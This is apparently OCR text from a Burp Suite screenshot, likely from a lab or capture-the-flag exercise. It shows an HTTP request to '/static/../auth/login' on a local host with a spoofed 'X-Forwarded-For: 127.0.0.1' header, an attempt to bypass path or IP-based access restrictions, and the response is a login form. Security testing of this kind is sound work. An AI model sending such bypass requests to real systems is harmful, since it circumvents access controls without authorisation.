 Request
Pretty Raw Hex Hackvertor \n
1 GET /static/../auth/login HTTP/1.1
2 Host: 192.168.1.85:1337
3 X-Forwarded-For: 127.0.0.1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.1.85:1337/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: es-ES,es;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 0
12
13
Response
Pretty Raw Hex Render Hackvertor
Login
Username:
Enter Username
Password:
Enter Password
Submit